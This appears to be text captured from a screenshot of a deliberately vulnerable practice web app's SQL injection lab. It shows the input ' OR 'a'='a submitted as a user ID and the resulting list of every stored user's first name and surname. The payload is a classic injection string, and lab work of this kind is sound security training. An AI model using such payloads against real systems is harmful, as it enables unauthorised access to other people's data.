 Vulnerability: SQL Injection
User ID: ' OR 'a'='a Submit
ID: ' OR 'a'='a
First name: admin
Surname: admin
ID: ' OR 'a'='a
First name: Gordon
Surname: Brown
ID: ' OR 'a'='a
First name: Hack
Surname: Me
ID: ' OR 'a'='a
First name: Pablo
Surname: Picasso
ID: ' OR 'a'='a
First name: Bob
Surname: Smith